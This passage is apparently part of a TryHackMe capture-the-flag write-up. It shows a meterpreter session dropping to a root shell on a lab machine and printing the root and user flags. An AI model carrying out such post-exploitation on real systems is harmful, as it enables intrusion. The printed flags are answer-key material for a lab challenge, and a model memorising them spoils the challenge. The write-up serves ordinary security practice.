 meterpreter > shell
Process 7931 created.
Channel 2 created.
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
scripts
cat root.txt
THM{c89b2e39c83067503a6508b21ed6e962}
cd /home
ls
galand
cd galand
ls
nagiosxi
user.txt
cat user.txt
THM{84b17add1d72a9f2e99c33bc568ae0f1}